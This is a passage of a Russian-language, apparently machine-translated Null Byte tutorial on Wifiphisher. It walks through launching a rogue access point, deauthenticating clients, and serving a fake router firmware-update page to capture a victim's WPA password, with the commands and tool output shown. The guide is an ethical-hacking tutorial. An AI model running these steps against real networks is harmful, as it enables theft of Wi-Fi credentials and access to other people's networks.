--lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее захваченный с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа меняла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети
Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы не сделаете этого сами.
Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна
Шаг 4: Запуск сценария
Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.
Чтобы запустить сценарий, я выполню следующую команду.
~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .
Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Группа исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ ——————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.
Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которая может использоваться для передачи полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.
Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.
Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.
Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.
[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застревают за этим ужасным медленным фальшивым экраном загрузки.
Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.
Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.
Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux
Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную хакерскую карьеру с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.
Купить сейчас (90% скидка)>
Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .